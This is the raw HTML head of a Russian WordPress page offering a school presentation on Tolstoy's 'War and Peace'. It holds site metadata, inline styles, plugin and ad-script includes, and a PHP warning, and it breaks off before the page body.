

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html
body_size: 32190
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Урок по роману Л.Н.Толстого «Война и мир»</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Роман-эпопея «Война и мир» Все страсти, все моменты человеческой жизни… все горести и радости, доступные человеку, - всё есть в этой картине!" />
	<link rel="canonical" href="https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Урок по роману Л.Н.Толстого «Война и мир»" />
	<meta property="og:description" content="Слайд №1 Роман-эпопея «Война и мир» Все страсти, все моменты человеческой жизни… все горести и радости, доступные человеку, - всё есть в этой картине!" />
	<meta property="og:url" content="https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T08:54:50+00:00" />
	<meta property="article:modified_time" content="2014-12-17T08:58:51+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html#article","isPartOf":{"@id":"https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Урок по роману Л.Н.Толстого «Война и мир»","datePublished":"2014-11-17T08:54:50+00:00","dateModified":"2014-12-17T08:58:51+00:00","mainEntityOfPage":{"@id":"https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html"},"wordCount":485,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir0.png","articleSection":["Литература"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html","url":"https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html","name":"Презентация - Урок по роману Л.Н.Толстого «Война и мир»","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html#primaryimage"},"image":{"@id":"https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir0.png","datePublished":"2014-11-17T08:54:50+00:00","dateModified":"2014-12-17T08:58:51+00:00","description":"Слайд №1 Роман-эпопея «Война и мир» Все страсти, все моменты человеческой жизни… все горести и радости, доступные человеку, - всё есть в этой картине!","breadcrumb":{"@id":"https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Литература","item":"https://volna.org/literatura"},{"@type":"ListItem","position":4,"name":"Урок по роману Л.Н.Толстого «Война и мир»"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Урок по роману Л.Н.Толстого «Война и мир»&raquo;" href="https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"820a6ec82c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/33296" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fliteratura%2Furok_po_romanu_lntolstogho_voina_i_mir.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fliteratura%2Furok_po_romanu_lntolstogho_voina_i_mir.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
